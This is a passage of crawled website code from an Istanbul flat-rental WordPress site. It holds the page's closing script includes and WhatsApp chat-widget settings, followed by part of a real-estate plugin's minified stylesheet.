<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.appear.js?ver=5.7.14' id='appear-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/modernizr.min.js?ver=5.7.14' id='modernizr-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.plugin.js?ver=5.7.14' id='jquery-plugin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/owl.carousel.min.js?ver=5.7.14' id='owl-carousel-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.waypoints.min.js?ver=5.7.14' id='waypoints-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/Chart.min.js?ver=5.7.14' id='chart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/fluidvids.min.js?ver=5.7.14' id='fluidvids-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js?ver=5.7.14' id='perfect-scrollbar-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=5.7.14' id='nicescroll-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=5.7.14' id='scrolltoplugin-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/parallax.min.js?ver=5.7.14' id='parallax-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.waitforimages.js?ver=5.7.14' id='waitforimages-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/jquery.easing.1.3.js?ver=5.7.14' id='jquery-easing-1.3-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.4.1' id='isotope-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/themes/zuhaus/assets/js/modules/plugins/packery-mode.pkgd.min.js?ver=5.7.14' id='packery-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js?ver=5.7.14' id='countdown-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/counter.js?ver=5.7.14' id='counter-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js?ver=5.7.14' id='absoluteCounter-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/custom-font/assets/js/plugins/typed.js?ver=5.7.14' id='typed-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/full-screen-sections/assets/js/plugins/jquery.fullPage.min.js?ver=5.7.14' id='fullPage-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/mkdf-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js?ver=5.7.14' id='easypiechart-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.6.2.0' id='select2-js'></script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='nta-js-popup-js-extra'>
/* <![CDATA[ */
var njt_wa = {"gdprStatus":"","accounts":[{"accountId":4461,"accountName":"Soner KARABABA","avatar":"","number":"+905325847153","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}},{"accountId":4463,"accountName":"Dilan KAPLAN","avatar":"","number":"+905302232066","title":"","predefinedText":"","willBeBackText":"I will be back in [njwa_time_work]","dayOffsText":"I will be back soon","isAlwaysAvailable":"ON","daysOfWeekWorking":{"sunday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"monday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"tuesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"wednesday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"thursday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"friday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]},"saturday":{"isWorkingOnDay":"OFF","workHours":[{"startTime":"08:00","endTime":"17:30"}]}}}],"options":{"display":{"displayCondition":"excludePages","includePages":["3451","3251","3154","3152","3021","85","2","2017","464","4316","318","117","2654","2653","8","2652"],"excludePages":[],"showOnDesktop":"ON","showOnMobile":"ON","time_symbols":"h:m"},"styles":{"title":"Start a Conversation","responseText":"The team typically replies in a few minutes.","description":"Hi! Click one of our member below to chat on <strong>WhatsApp<\/strong>","backgroundColor":"#2db742","textColor":"#ffffff","scrollHeight":"500","isShowScroll":"OFF","isShowResponseText":"OFF","isShowPoweredBy":"ON","btnLabel":"","btnLabelWidth":"115","btnPosition":"right","btnLeftDistance":"30","btnRightDistance":"46","btnBottomDistance":"13","isShowBtnLabel":"OFF","isShowGDPR":"OFF","gdprContent":"Please accept our <a href=\"https:\/\/ninjateam.org\/privacy-policy\/\">privacy policy<\/a> first to start a conversation."},"analytics":{"enabledGoogle":"OFF","enabledFacebook":"OFF"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.flatsinistanbul.com/wp-content/plugins/wp-whatsapp/assets/js/whatsapp-popup.js?ver=5.7.14' id='nta-js-popup-js'></script>
</body>
</html>
<!-- Page supported by LiteSpeed Cache 4.4.7 on 2025-12-02 00:28:35 -->

--- FILE ---
content_type: text/css
request_url: https://www.flatsinistanbul.com/wp-content/plugins/mkdf-real-estate/assets/css/real-estate.min.css?ver=5.7.14
body_size: 12615
content:
.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item{position:relative;margin:8px 0;line-height:1}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]{width:15px;height:15px;max-height:15px;position:relative;display:inline-block;vertical-align:top;top:0;left:0;margin:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label{display:inline-block;pointer-events:none;cursor:pointer;position:absolute;top:0;left:0;line-height:0}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label span.mkdf-label-text{padding-left:10px;display:inline-block;line-height:15px;color:#000}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view{display:inline-block;width:15px;height:15px;-webkit-box-sizing:border-box;box-sizing:border-box;vertical-align:top;cursor:pointer;border:1px solid #e1e1e1;background-color:#fff;border-radius:2px}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view:hover{cursor:pointer}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]+label .mkdf-label-view:after{content:'';width:6.5px;height:6.5px;position:absolute;top:4.25px;left:4.25px;background-color:#fc0;opacity:0;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out}.mkdf-property-list-holder .mkdf-property-list-filter-part .mkdf-filter-features-holder .mkdf-feature-item input[type=checkbox]:checked+label .mkdf-label-view:after{opacity:1}.mkdf-pricing-package-page .woocommerce-error,.mkdf-pricing-package-page .woocommerce-info,.mkdf-pricing-package-page .woocommerce-message{position:relative;display:block;padding:20px 30px;margin:0 0 30px;line-height:38px;list-style:none;background-color:transparent;border:1px solid #e1e1e1}.mkdf-pricing-package-page .woocommerce-error>a,.mkdf-pricing-package-page .woocommerce-info>a,.mkdf-pricing-package-page .woocommerce-message>a{color:#5b5a5a}.mkdf-pricing-package-page .woocommerce-error>a:hover,.mkdf-pricing-package-page .woocommerce-info>a:hover,.mkdf-pricing-package-page .woocommerce-message>a:hover{color:#000}.mkdf-pricing-package-page .woocommerce-error a,.mkdf-pricing-package-page .woocommerce-info a,.mkdf-pricing-package-page .woocommerce-message a{float:right}.mkdf-pricing-package-page .woocommerce-info .showcoupon{color:#5b5a5a}.mkdf-pricing-package-page .woocommerce-info .showcoupon:hover{color:#000}.mkdf-package-list-holder .mkdf-package-item{display:inline-block;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-package-list-holder .mkdf-package-item-inner{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:2px;border:1px solid #e1e1e1;background-color:#fff}.mkdf-package-list-holder .mkdf-package-title{border-bottom:1px solid #e1e1e1;position:relative;height:100%}.mkdf-package-list-holder .mkdf-package-title h5{padding:22px 0 17px;margin:0}.mkdf-package-list-holder .mkdf-package-price{border-bottom:1px solid #e1e1e1;padding:18px 0 10px}.mkdf-package-list-holder .mkdf-package-price .mkdf-price-value{color:#4dc7ed;font-family:"Josefin Sans",sans-serif;font-size:46px;font-weight:600;line-height:1em;vertical-align:middle;right:8px;position:relative}.mkdf-package-list-holder .mkdf-package-price .mkdf-price-currency{color:#4dc7ed;font-family:"Josefin Sans",sans-serif;font-size:18px;font-weight:600;line-height:1em;vertical-align:middle;left:-4px;top:-2px;position:relative}.mkdf-package-list-holder .mkdf-package-icon{color:#4dc7ed;padding-right:5px}.mkdf-package-list-holder .mkdf-package-content{position:relative;text-align:left;padding:26px 27px 21px;font-weight:400}.mkdf-package-list-holder .mkdf-package-content>div{padding:6px 0}.mkdf-package-list-holder .mkdf-package-action{position:relative;padding:0 30px 34px}.mkdf-package-list-holder .mkdf-package-action .mkdf-btn{padding:10px 8px 6px;width:100%}.mkdf-package-list-holder .mkdf-package-badge{position:absolute;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);top:16px;left:-18px;background-color:#ff212b;color:#fff;font-size:12px;width:64px;text-align:center;padding:4px 0 3px}.mkdf-package-list-holder:not(.mkdf-pckgl-one-column) li{float:left}.mkdf-package-list-holder.mkdf-pckgl-two-columns li{width:50%}@media only screen and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-two-columns li:nth-child(2n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-three-columns li{width:33.33333%}@media only screen and (min-width:681px){.mkdf-package-list-holder.mkdf-pckgl-three-columns li:nth-child(3n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-four-columns li{width:25%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-four-columns li:nth-child(4n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-five-columns li{width:20%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-five-columns li:nth-child(5n+1){clear:both}}.mkdf-package-list-holder.mkdf-pckgl-six-columns li{width:16.66667%}@media only screen and (min-width:1025px){.mkdf-package-list-holder.mkdf-pckgl-six-columns li:nth-child(6n+1){clear:both}}.mkdf-re-author-holder .mkdf-re-author-info-section{margin-bottom:56px}.mkdf-re-author-holder .mkdf-author-image{display:inline-block;float:left;width:308px}.mkdf-re-author-holder .mkdf-author-info{display:inline-block;float:left;width:calc(100% - 308px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:35px}.mkdf-re-author-holder .mkdf-re-author-title-holder{margin-bottom:16px}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-title{margin:0}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-description{margin:0;font-weight:400;color:#6f6e6e}.mkdf-re-author-holder .mkdf-re-author-title-holder .mkdf-re-author-description.mkdf-author-role{text-transform:capitalize}.mkdf-re-author-holder .mkdf-re-author-image{line-height:0}.mkdf-re-author-holder .mkdf-re-author-description-holder{margin-bottom:15px}.mkdf-re-author-holder .mkdf-re-author-description-holder p{margin:0}.mkdf-re-author-holder .mkdf-re-author-contact .mkdf-re-contact-item{margin-bottom:2px}.mkdf-re-author-holder .mkdf-re-author-contact .mkdf-re-contact-item .mkdf-contact-icon{font-size:13px;color:#000;vertical-align:middle;margin-right:10px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social{margin-top:59px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-re-social-label{margin:0 0 10px 0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-contact-social-icons a{margin-right:12px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-social .mkdf-contact-social-icons a:hover{color:#fc0}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents{margin-top:32px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents h5{margin:0 0 17px}.mkdf-re-author-holder .mkdf-re-author-footer.mkdf-author-agents img{border-radius:100%}.mkdf-re-author-holder .mkdf-re-author-properties-section{margin-bottom:80px}.mkdf-re-author-holder .mkdf-re-author-properties-section .mkdf-re-properties-title{margin:0 0 40px}.mkdf-property-single-holder .mkdf-property-label-items-holder{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:35px 0;border-bottom:1px solid #e1e1e1}.mkdf-property-single-holder .mkdf-property-label-style{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:27%}.mkdf-property-single-holder .mkdf-property-label-style h5{margin:0}.mkdf-property-single-holder .mkdf-property-items-style{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:73%}.mkdf-property-single-holder .mkdf-label-items-item{position:relative;display:table;table-layout:fixed;height:100%;width:100%;padding:0 0 19px}.mkdf-property-single-holder .mkdf-label-items-label{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:50%;font-weight:300;line-height:1em}.mkdf-property-single-holder .mkdf-label-items-label .mkdf-label-text{vertical-align:middle}.mkdf-property-single-holder .mkdf-label-items-label .mkdf-label-icon img{display:inline-block;vertical-align:middle;width:11px;height:11px;margin-right:10px}.mkdf-property-single-holder .mkdf-label-items-value{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;vertical-align:top;width:50%;font-weight:600;color:#000;line-height:1em}@media only screen and (min-width:1025px){.mkdf-property-single-holder .mkdf-grid-col-6:nth-child(2n+1){clear:both}}.mkdf-property-single-holder .mkdf-property-attachment a{color:#4dc7ed}.single-property aside.mkdf-sidebar{margin:35px 0 60px}.mkdf-property-basic-info-holder{border-bottom:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box;padding:26px 0}.mkdf-property-basic-info-holder .mkdf-property-basic-info-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-basic-info-holder .mkdf-property-price{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:15%;padding:5px 15px 0px 0px;font-size:36px;font-weight:600;color:#4dc7ed;font-family:"Josefin Sans",sans-serif}.mkdf-property-basic-info-holder .mkdf-property-param{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:15%;border-left:1px solid #e1e1e1;padding:0 15px}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-icon{width:32px;display:inline-block;vertical-align:middle}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-icon img{vertical-align:middle}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-content{display:inline-block;vertical-align:middle;width:calc(100% - 42px);-webkit-box-sizing:border-box;box-sizing:border-box;padding-left:10px;font-size:13px;line-height:1.5em}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-label{display:block;font-weight:300}.mkdf-property-basic-info-holder .mkdf-property-param .mkdf-property-value{display:block;font-weight:600;color:#000}.mkdf-property-basic-info-holder .mkdf-property-cta{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:25%;text-align:center;padding-left:23px}.mkdf-property-basic-info-holder .mkdf-property-cta .mkdf-btn{width:100%}.mkdf-property-costs.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-description .mkdf-property-description-items p{margin:0}.mkdf-property-description .mkdf-property-description-items .mkdf-property-attachment{margin:18px 0 0}.mkdf-property-features.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-features .mkdf-feature.mkdf-feature-inactive{color:#b3b2b2}.mkdf-property-features .mkdf-feature.mkdf-feature-active,.mkdf-property-features .mkdf-feature.mkdf-feature-inactive{padding:0 0 9px}.mkdf-property-features .mkdf-feature .mkdf-feature-icon{margin-right:10px;font-size:15px;position:relative;top:2px}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-content{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-value{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:40%}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-info{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:60%;text-align:right;font-family:Hind,sans-serif}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item{padding:0 0 0 23px}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-bath-label,.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-room-label,.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-title-item .mkdf-accordion-size-label{font-weight:400}.mkdf-property-floor-plans .mkdf-accordion-holder .mkdf-accordion-image{margin:30px 0 0}.mkdf-property-enquiry-holder{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.25);z-index:1002;display:none}.mkdf-property-enquiry-inner{position:absolute;left:0;right:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:330px;margin:0 auto;background-color:#fff;padding:36px}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form label{font-family:Hind,sans-serif;font-size:13px;text-transform:uppercase}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form label:after{content:"*";color:#4dc7ed;margin-left:5px}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form textarea{max-width:100%}.mkdf-property-enquiry-inner .mkdf-property-enquiry-form .mkdf-property-single-enquiry-submit{width:100%}.mkdf-property-enquiry-inner .mkdf-property-enquiry-close{position:absolute;top:-2%;right:-2%;font-size:24px;cursor:pointer}.mkdf-property-leasing-terms.mkdf-property-label-items-holder{padding:35px 0 20px}.mkdf-property-map .mkdf-property-map-address{margin:30px 0 0}.mkdf-property-map .mkdf-property-map-address .mkdf-map-item{display:block}.mkdf-property-map .mkdf-property-map-address .mkdf-label-items-item .mkdf-address-icon{margin-right:8px}.mkdf-property-map .mkdf-property-map-address .mkdf-label-items-item .mkdf-label-items-label span{vertical-align:middle}.mkdf-property-map.mkdf-property-label-items-holder{padding:35px 0 15px}@media only screen and (max-width:768px){.mkdf-property-multi-unit .mkdf-property-multi-unit-items{overflow-x:auto}}.mkdf-property-multi-unit .mkdf-property-multi-unit-items thead td{font-weight:700;font-family:"Josefin Sans",sans-serif;color:#000}.mkdf-property-multi-unit .mkdf-property-multi-unit-items td{padding:10px}.mkdf-property-multi-unit table{border-collapse:initial;border-radius:3px;border:1px solid #e1e1e1;border-bottom:none}.mkdf-property-multi-unit table td{border-bottom:1px solid #e1e1e1}.mkdf-property-related-posts-holder{padding:35px 0 15px;border-bottom:1px solid #e1e1e1}.mkdf-property-related-posts-holder .mkdf-property-related-posts-title{margin:0 0 20px}.mkdf-property-related-posts-holder h5{margin:0}.mkdf-property-specification .mkdf-additional-spec{padding-top:35px;margin-top:15px;border-top:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-property-specification.mkdf-property-label-items-holder{padding:35px 0 15px}.mkdf-property-tags .mkdf-tag-item{display:inline-block;float:left}.mkdf-property-tags .mkdf-tag-item a{padding:10px 21px 8px;margin:0 9px 9px 0;font-size:12px;line-height:1em;border:1px solid #e1e1e1;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:3px;display:inline-block;-webkit-transition:color .2s ease-out,border-color .2s ease-out;-o-transition:color .2s ease-out,border-color .2s ease-out;transition:color .2s ease-out,border-color .2s ease-out;color:#5b5a5a}.mkdf-property-tags .mkdf-tag-item a:hover{color:#4dc7ed;border-color:#4dc7ed}.mkdf-property-tags.mkdf-property-label-items-holder{padding:35px 0 25px}.mkdf-property-title-section{-webkit-box-sizing:border-box;box-sizing:border-box;padding:37px 0;border-bottom:1px solid #e1e1e1}.mkdf-property-title-section .mkdf-property-title-inner{position:relative;display:table;table-layout:fixed;height:100%;width:100%}.mkdf-property-title-section .mkdf-title-bottom,.mkdf-property-title-section .mkdf-title-top{display:table-row;width:100%;vertical-align:middle}.mkdf-property-title-section .mkdf-property-title-left{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:70%;vertical-align:top}.mkdf-property-title-section .mkdf-property-stars{color:#fc0}.mkdf-property-title-section .mkdf-property-title-right{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle;width:30%;text-align:right;vertical-align:top}.mkdf-property-title-section h2{margin:0 0 5px}.mkdf-property-title-section .mkdf-title-inline-part{display:inline-block;float:left;vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;padding:0 15px;font-size:13px;color:#000;border-right:1px solid #e1e1e1}.mkdf-property-title-section .mkdf-title-inline-part:first-child{padding-left:0}.mkdf-property-title-section .mkdf-title-inline-part:last-child{border-right:0}.mkdf-property-title-section .mkdf-property-statuses{font-size:13px;font-weight:600;padding:1px 7px 0;border-radius:3px;background-color:#4dc7ed;color:#fff}.mkdf-property-title-section .mkdf-property-id-value{font-weight:700;color:#000}.mkdf-property-virtual-tour iframe{width:100%}.wpb_widgetised_column .widget.mkdf-add-property-widget,aside.mkdf-sidebar .widget.mkdf-add-property-widget{border:0;padding:0}.mkdf-top-bar .widget.mkdf-add-property-widget{display:inline-block}.widget.mkdf-add-property-widget .mkdf-btn{text-transform:none;padding:7px 14px 3px 20px;font-size:12px}.widget.mkdf-add-property-widget .mkdf-btn>span:not(.mkdf-btn-text){font-size:20px;vertical-align:top}.mkdf-menu-area .widget.mkdf-add-property-widget .mkdf-btn,.mkdf-top-bar .widget.mkdf-add-property-widget .mkdf-btn{color:#fff}.mkdf-menu-area .widget.mkdf-add-property-widget .mkdf-btn:hover,.mkdf-top-bar .widget.mkdf-add-property-widget .mkdf-btn:hover{background-color:transparent!important;color:#fc0!important}.widget.mkdf-contact-property-widget .mkdf-contact-holder h5{margin:0}.widget.mkdf-contact-property-widget .mkdf-contact-holder .mkdf-contact-title{margin:0 0 10px}.widget.mkdf-contact-property-widget .mkdf-contact-social-icons a{font-size:13px;margin-right:17px;color:#939393}.widget.mkdf-contact-property-widget .mkdf-contact-social-icons a:hover{color:#4dc7ed}.widget.mkdf-contact-property-widget .mkdf-contact-social{margin:24px 0 0}.widget.mkdf-contact-property-widget .mkdf-contact-label{padding-left:7px;position:relative;top:-1px}.widget.mkdf-contact-property-widget .mkdf-contact-icon{font-size:15px;color:#000}.widget.mkdf-contact-property-widget .mkdf-contact-link,.widget.mkdf-contact-property-widget .mkdf-contact-name,.widget.mkdf-contact-property-widget .mkdf-contact-phone,.widget.mkdf-contact-property-widget .mkdf-contact-website{padding:3px 0}.widget.mkdf-mortgage-calculator-widget .mkdf-widget-title-holder{display:block;border-bottom:1px solid #e1e1e1;padding:18px 14px 11px}.widget.mkdf-mortgage-calculator-widget .mkdf-mortgage-calculator-holder{padding:27px 14px 17px}.widget.mkdf-mortgage-calculator-widget .mkdf-btn{padding-left:0;padding-right:0;width:100%;margin:5px 0 0}.widget.mkdf-mortgage-calculator-widget input[type=text]{width:100%;margin:4px 0 11px;padding:11px 13px 9px}.widget.mkdf-mortgage-calculator-widget .mkdf-mc-result-holder{margin-top:10px;display:none}.widget.mkdf-recently-viewed-property-widget .mkdf-widget-title-holder{display:block;border-bottom:1px solid #e1e1e1;padding:18px 14px 11px}.widget.mkdf-recently-viewed-property-widget .mkdf-property-list-holder{padding:18px 14px;-webkit-box-sizing:border-box;box-sizing:border-box}.widget.mkdf-recently-viewed-property-widget article:last-child{margin:0}.widget.mkdf-recently-viewed-property-widget article:hover .mkdf-pli-title a{color:#4dc7ed}.mkdf-re-compare-holder{position:fixed;top:0;right:-365px;width:365px;height:100%;min-height:100%;padding:62px 45px 36px;background-color:#fff;text-align:left;overflow:visible;visibility:hidden;z-index:1990;-webkit-backface-visibility:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-shadow:-3px 0 3px rgba(0,0,0,.04);box-shadow:-3px 0 3px rgba(0,0,0,.04);-webkit-transition:all .6s cubic-bezier(.77,0,.175,1);-o-transition:all .6s cubic-bezier(.77,0,.175,1);transition:all .6s cubic-bezier(.77,0,.175,1)}.mkdf-re-compare-holder .mkdf-re-compare-holder-scroll{display:inline-block;position:relative;width:100%;height:100%;max-height:100%;padding-bottom:50px;-webkit-box-sizing:border-box;box-sizing:border-box}.mkdf-re-compare-holder .mkdf-re-compare-actions{margin-top:15px}.mkdf-re-compare-holder .mkdf-re-compare-actions .mkdf-btn:first-child{margin-right:10px}.mkdf-re-compare-holder-opener{position:absolute;top:50%;-webkit-transform:translateY(-50%) rotate(-90deg);-ms-transform:translateY(-50%) rotate(-90deg);transform:translateY(-50%) rotate(-90deg);left:-90px;display:inline-block;width:auto;height:40px;line-height:40px;padding:0 40px;font-family:"Josefin Sans",sans-serif;font-size:11px;text-transform:uppercase;letter-spacing:.15em;font-weight:400;background-color:#000;color:#fff;z-index:1000;text-align:center;visibility:visible;-webkit-transition:left .2s ease-out;-o-transition:left .2s ease-out;transition:left .2s ease-out}.mkdf-compare-empty .mkdf-re-compare-holder-opener{left:0}.mkdf-re-compare-holder-opener:hover{color:#fff}.mkdf-re-ch-slide-from-right.mkdf-re-ch-opened .mkdf-wrapper .mkdf-cover{z-index:3000}.mkdf-re-ch-slide-from-right.mkdf-re-ch-opened .mkdf-re-compare-holder{right:0;visibility:visible}.mkdf-re-ch-slide-from-right .mkdf-wrapper .mkdf-cover{z-index:-1;position:fixed;top:0;left:0;width:100%;height:100%;overflow:hidden;opacity:0}.mkdf-re-compare-popup{position:fixed;top:0;left:0;width:100%;height:100%;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:rgba(34,34,34,.9);padding:75px;visibility:hidden;opacity:0;z-index:1001;-webkit-transition:opacity .2s ease-out,visibility .2s ease-out;-o-transition:opacity .2s ease-out,visibility .2s ease-out;transition:opacity .2s ease-out,visibility .2s ease-out}.mkdf-re-compare-popup.mkdf-re-popup-opened{visibility:visible;opacity:1}.mkdf-re-compare-popup .mkdf-re-compare-popup-close{position:absolute;right:10px;top:10px;display:inline-block;width:25px;height:25px;line-height:25px;font-size:25px;color:#000;z-index:20;text-align:center}.mkdf-re-compare-popup .mkdf-re-popup-inner,.mkdf-re-compare-popup .mkdf-re-popup-items-holder,.mkdf-re-compare-popup .mkdf-re-popup-outer{position:relative;display:inline-block;width:100%;vertical-align:middle;height:100%;overflow:hidden}.mkdf-re-compare-popup .mkdf-re-popup-outer{padding:40px 55px;-webkit-box-sizing:border-box;box-sizing:border-box;background-color:#fff;overflow:hidden}.mkdf-re-compare-popup #mkdf-re-popup-items{list-style:none;margin:0;position:relative;max-height:100%}.mkdf-re-compare-popup #mkdf-re-popup-items.mkdf-with-opacity{opacity:.5}.mkdf-re-compare-popup #mkdf-re-popup-items li{display:-webkit-box;display:-ms-flexbox;display:flex;line-height:21px;-webkit-transition:.3s;-o-transition:.3s;transition:.3s;border:1px solid #e1e1e1;border-bottom:0}.mkdf-re-compare-popup #mkdf-re-popup-items li:first-child{border:0}.mkdf-re-compare-popup #mkdf-re-popup-items li:first-child>div{margin-bottom:43px}.mkdf-re-compare-popup #mkdf-re-popup-items li:last-of-type{border-bottom:1px solid #e1e1e1}.mkdf-re-compare-popup 